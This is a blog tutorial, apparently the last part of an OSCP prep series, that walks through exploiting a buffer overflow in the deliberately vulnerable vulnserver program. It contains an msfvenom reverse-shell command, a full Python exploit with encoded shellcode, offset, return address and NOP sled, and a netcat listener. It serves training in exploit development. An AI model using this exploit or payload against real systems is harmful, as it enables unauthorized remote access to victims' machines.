OSCP – Detail Guide to Stack-based buffer Overflow – 9

Now, we can piece together complete information we have gathered to create malicious shellcode. The shellcode will tell the victim machine to talk back to our machine. Using msfvenom, we can supply the following syntax:
msfvenom -p windows/shell_reverse_tcp LHOST=your.Kali.IP.address LPORT=4444 EXITFUNC=thread -f c -a x86 –platform windows -b “\x00”
We need to copy/paste this shellcode into our Python script. Here is what my final script looks like
#!/usr/bin/python
import sys, socket
overflow = (
"\xda\xd0\xd9\x74\x24\xf4\xb8\x9c\x3a\xc1\x72\x5f\x2b\xc9\xb1"
"\x52\x31\x47\x17\x03\x47\x17\x83\x5b\x3e\x23\x87\x9f\xd7\x21"
"\x68\x5f\x28\x46\xe0\xba\x19\x46\x96\xcf\x0a\x76\xdc\x9d\xa6"
"\xfd\xb0\x35\x3c\x73\x1d\x3a\xf5\x3e\x7b\x75\x06\x12\xbf\x14"
"\x84\x69\xec\xf6\xb5\xa1\xe1\xf7\xf2\xdc\x08\xa5\xab\xab\xbf"
"\x59\xdf\xe6\x03\xd2\x93\xe7\x03\x07\x63\x09\x25\x96\xff\x50"
"\xe5\x19\xd3\xe8\xac\x01\x30\xd4\x67\xba\x82\xa2\x79\x6a\xdb"
"\x4b\xd5\x53\xd3\xb9\x27\x94\xd4\x21\x52\xec\x26\xdf\x65\x2b"
"\x54\x3b\xe3\xaf\xfe\xc8\x53\x0b\xfe\x1d\x05\xd8\x0c\xe9\x41"
"\x86\x10\xec\x86\xbd\x2d\x65\x29\x11\xa4\x3d\x0e\xb5\xec\xe6"
"\x2f\xec\x48\x48\x4f\xee\x32\x35\xf5\x65\xde\x22\x84\x24\xb7"
"\x87\xa5\xd6\x47\x80\xbe\xa5\x75\x0f\x15\x21\x36\xd8\xb3\xb6"
"\x39\xf3\x04\x28\xc4\xfc\x74\x61\x03\xa8\x24\x19\xa2\xd1\xae"
"\xd9\x4b\x04\x60\x89\xe3\xf7\xc1\x79\x44\xa8\xa9\x93\x4b\x97"
"\xca\x9c\x81\xb0\x61\x67\x42\x7f\xdd\x78\x06\x17\x1c\x86\x37"
"\xb4\xa9\x60\x5d\x54\xfc\x3b\xca\xcd\xa5\xb7\x6b\x11\x70\xb2"
"\xac\x99\x77\x43\x62\x6a\xfd\x57\x13\x9a\x48\x05\xb2\xa5\x66"
"\x21\x58\x37\xed\xb1\x17\x24\xba\xe6\x70\x9a\xb3\x62\x6d\x85"
"\x6d\x90\x6c\x53\x55\x10\xab\xa0\x58\x99\x3e\x9c\x7e\x89\x86"
"\x1d\x3b\xfd\x56\x48\x95\xab\x10\x22\x57\x05\xcb\x99\x31\xc1"
"\x8a\xd1\x81\x97\x92\x3f\x74\x77\x22\x96\xc1\x88\x8b\x7e\xc6"
"\xf1\xf1\x1e\x29\x28\xb2\x3f\xc8\xf8\xcf\xd7\x55\x69\x72\xba"
"\x65\x44\xb1\xc3\xe5\x6c\x4a\x30\xf5\x05\x4f\x7c\xb1\xf6\x3d"
"\xed\x54\xf8\x92\x0e\x7d")
shell = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(( '192.168.31.148', 9999))
s.send(( 'TRUN /.:/' + shell))
s.close()
except :
print "error in connection"
sys.exit()Some encoder should be used as the windows/shell_reverse_tcp contains zero characters.
Place the generated code into the script and update the buffer. Please add some NOP instructions before the shellcode. (NOP = 0x90) , when we are developing exploits, we can use it as padding. There are instances where our exploit code can interfere with our return address and not run properly. To avoid this interference, we can add some padding in-between the two items.
Again Open the vulnserver and attach with immunity debugger in windows machine.
Finally, execute this script from kali machine.
and In new terminal type nc -lvp 4444

Woop !! we got a shell !!!
Summary
I hope these tutorials series has been useful for you. Buffer overflows took me a while to wrap my head around and I have found that teaching it not only helps me remember but helps others figure out the tiny subtleties as well.
Thanks for visiting this blog. Join Certcube Labs for IT security Training & Certifications.
If you really want to go in deep with the different methods of vulnserver visit this blog for details


Recent Comments